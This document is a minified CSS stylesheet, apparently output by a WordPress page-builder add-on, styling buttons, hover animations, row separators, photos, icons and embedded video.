.uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5f6182f136243 .fl-row-content {min-width: 0px;}.fl-node-5e69c164769d2 .fl-row-content {min-width: 0px;}.fl-node-5e69c16476a03 .fl-row-content {min-width: 0px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}